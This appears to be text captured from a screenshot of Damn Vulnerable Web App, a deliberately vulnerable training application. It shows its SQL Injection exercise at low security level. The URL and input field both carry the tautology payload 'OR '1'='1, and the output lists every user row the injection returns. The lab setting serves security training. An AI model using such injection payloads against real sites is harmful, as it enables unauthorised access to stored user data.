 Damn Vulnerable Web App (DV
92.168.126.132/dvwa/vulnerabilities/sqli/?id=%27OR+%271%27%3D%271&Submit=Submit#
ng Started | Ha...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
'OR '1'='1 Submit
ID: 'OR '1'='1
First name: admin
Surname: admin
ID: 'OR '1'='1
First name: Gordon
Surname: Brown
ID: 'OR '1'='1
First name: Hack
Surname: Me
ID: 'OR '1'='1
First name: Pablo
Surname: Picasso
ID: 'OR '1'='1
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
View Source View Help
Search